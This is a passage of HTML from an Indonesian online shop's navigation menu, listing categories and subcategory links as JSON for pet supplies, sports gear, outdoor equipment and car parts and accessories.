                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-anjing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-aksesoris-hewan">
                                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.xeniatornado.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.xeniatornado.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-latih-olahraga-anjing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-kesehatan-hewan-peliharaan">
                                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-kutu-anjing/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                                        data-spm="cate_11">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baju-olahraga-pria/">
                                                                                <span>Baju Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_0">
                                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.xeniatornado.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-olahraga-wanita/">
                                                                                <span>Baju Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_1">
                                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.xeniatornado.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-pria/">
                                                                                <span>Sepatu Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_2">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                <span>Sepatu Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_3">
                                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/camping-dan-hiking/">
                                                                                <span>Camping dan Hiking</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_4">
                                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.xeniatornado.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.xeniatornado.com/panjat-tebing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-peralatan-memancing/">
                                                                                <span>Peralatan Memancing</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_5">
                                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-memancing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/olahraga-sepeda/">
                                                                                <span>Olahraga Sepeda</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_6">
                                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.xeniatornado.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.xeniatornado.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/olahraga-air/">
                                                                                <span>Olahraga Air</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_7">
                                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.xeniatornado.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.xeniatornado.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.xeniatornado.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.xeniatornado.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-olahraga-air/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/latihan-dan-fitness/">
                                                                                <span>Gym, Yoga & Fitness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_8">
                                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.xeniatornado.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.xeniatornado.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.xeniatornado.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.xeniatornado.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.xeniatornado.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.xeniatornado.com/temporary-url-sport-catl3-1/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/olahraga-raket/">
                                                                                <span>Olahraga Raket</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_9">
                                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.xeniatornado.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.xeniatornado.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.xeniatornado.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.xeniatornado.com/squash/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perlengkapan-olah-raga/">
                                                                                <span>Perlengkapan Olahraga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_10">
                                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.xeniatornado.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.xeniatornado.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.xeniatornado.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.xeniatornado.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.xeniatornado.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.xeniatornado.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.xeniatornado.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.xeniatornado.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-cheerleading/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepak-bola/">
                                                                                <span>Perlengkapan Sepak Bola</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_11">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.xeniatornado.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.xeniatornado.com/international-football-clubs-fan-merchandise/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                                        data-spm="cate_12">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-auto-parts-spares/">
                                                                                <span>Suku Cadang & Peralatan
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trim/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-interior-mobil/">
                                                                                <span>Aksesoris Interior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.xeniatornado.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.xeniatornado.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-consoles-organizers/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/aksesoris-eksterior-mobil/">
                                                                                <span>Aksesoris Exterior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.xeniatornado.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.xeniatornado.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.xeniatornado.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trailer-accessories/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-elektronik/">
                                                                                <span>Kamera Mobil, Audio & Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.xeniatornado.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-audio-video-accessories/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perawatan-mobil/">
                                                                                <span>Perawatan & Pengkilat Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.xeniatornado.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.xeniatornado.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-perawatan-mobil/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/roda-dan-ban/">
                                                                                <span>Ban & Velg Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.xeniatornado.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-ban-pelek/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/oli-dan-pelumas/">
                                                                                <span>Oli & Cairan Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_6">
